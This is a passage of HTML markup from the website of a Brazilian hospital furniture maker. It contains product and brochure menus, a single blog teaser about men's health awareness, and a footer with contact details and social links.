	<li id="menu-item-11090" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a><ul class="sub-menu--1">		<li id="menu-item-11087" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
</ul></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a><ul class="sub-menu--1">		<li id="menu-item-12832" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li id="menu-item-12831" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li id="menu-item-11779" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li id="menu-item-11780" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li id="menu-item-11782" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li id="menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li id="menu-item-12405" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li id="menu-item-12417" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li id="menu-item-12531" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li id="menu-item-12568" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
</ul></li>
	<li id="menu-item-12199" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>                        </nav>
                    </div>
                    <div class="header-search d-none d-xl-block">
                        <form action="https://medworld.com.br" class="search-form">
                            <button class="search-btn">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
                                  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
                                    <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                    <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                                  </g>
                                </svg>
                            </button>
                            <input type="search" name="s" placeholder="Pesquisar">
                        </form>
                    </div>
                    <div class="menu-toggle d-block d-xl-none">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="main-content" class="main-content">

<section id="produtos" class="py-section">
	<div class="container">

		<div class="row my-5">
			
				<div class="col-md-4">
					
<a href="https://medworld.com.br/blog/agosto-azul-lei-promove-cuidados-a-saude-masculina/" class="spot-produto mb-5 text-light-blue text-center position-relative">
	<div class="image mb-4">
		<img width="768" height="512" src="https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-768x512.jpg 768w, https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-300x200.jpg 300w, https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-1024x683.jpg 1024w, https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-1536x1024.jpg 1536w, https://medworld.com.br/2022/wp-content/uploads/2017/08/bloghomem-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />	</div>
	<div class="code mb-2" data-mh="code">
			</div>
	<h3 class="title mb-3" data-mh="title">
		Agosto Azul: Lei promove cuidados à saúde masculina	</h3>
	</a>				</div>

						<div class="col-12">	
				<div class="pagination justify-content-center py-5">
</div>			</div>
					</div>

	</div>
</section>


	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
